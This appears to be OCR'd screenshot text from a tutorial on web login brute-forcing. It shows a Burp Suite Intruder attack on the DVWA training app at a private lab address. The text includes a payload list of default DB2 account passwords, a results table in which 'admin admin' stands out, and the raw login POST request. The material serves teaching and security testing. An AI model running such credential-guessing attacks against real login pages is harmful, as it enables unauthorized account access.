 Applications Places com-install4j-runtime-launcher-UnixLauncher Mon 22:30 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets.
customized in different ways.
attack
Payload set: 2
Payload type: Simple list
? Payload Options [Simple list]
This payload type lets you configure a simp
Paste
Load ...
Remove
Clear
db2inst1
dasusr1
db2fenc1
db2pass
db2pw
db2password
admin
db2admin
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Payload3 Status Error Redir... Timeo... Length Comment
71 user db2admin §Login§ 200 1 1777
72 testuser db2admin §Login§ 200 1 1777
73 admin §Login§ 200 1 1777
74 john §Login§ 200 1 1777
75 sanjib §Login§ 200 1 1777
76 peter §Login§ 200 1 1777
77 klein §Login§ 200 1 1777
78 boby §Login§ 200 1 1777
79 smith §Login§ 200 1 1777
80 user §Login§ 200 1 1777
81 testuser §Login§ 200 1 1777
55 admin admin §Login§ 200 1 5218
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
POST /dvwa/login.php HTTP/1.1
Host: 192.168.2.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.3/dvwa/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Cookie: security=low; PHPSESSID=cv8hr0pa3evsb6v26hv05pt103; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
? < + > Type a search term 0 matches
Finished